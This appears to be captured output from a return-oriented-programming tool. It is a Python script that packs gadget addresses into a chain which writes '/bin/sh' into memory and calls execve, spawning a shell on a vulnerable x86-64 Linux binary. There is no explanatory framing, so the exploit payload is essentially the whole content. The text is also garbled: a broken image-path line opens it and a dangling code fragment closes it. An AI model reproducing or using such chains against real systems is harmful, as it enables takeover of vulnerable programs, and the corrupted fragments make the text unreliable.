 (exploit)> syscall -f python -s -c LINUX execve('/bin/sh\x00', 0, 0)
from struct import pack
off = 0x0
p = ''
p += pack('<Q', 0x000000000043b97c + off) # pop rax; ret
p += pack('<Q', 0x000000000069e138 + off) # Constant: 0x69e138
p += pack('<Q', 0x000000000043d9d5 + off) # pop rdx; ret
p += pack('<Q', 0x0068732f6e69622f) # Constant: 0x68732f6e69622f
p += pack('<Q', 0x000000000043dbc4 + off) # mov qword ptr [rax+0x8], rdx; ret
p += pack('<Q', 0x00000000004005f6 + off) # pop rdi; ret
p += pack('<Q', 0x000000000069e140 + off) # cmd: '/bin/sh\x00'
p += pack('<Q', 0x0000000000405895 + off) # pop rsi; ret
p += pack('<Q', 0x0000000000000000) # argv: 0x0
p += pack('<Q', 0x000000000043d9d5 + off) # pop rdx; ret
p += pack('<Q', 0x0000000000000000) # envp: 0x0
p += pack('<Q', 0x000000000043b97c + off) # pop rax; ret
p += pack('<Q', 0x000000000000003b) # Constant: 0x3b
p += pack('<Q', 0x00000000004011dc + off) # syscall
(exploit)>
+= pack('<Q', 0x000000000043d9d5 + off) # pop rdx; ret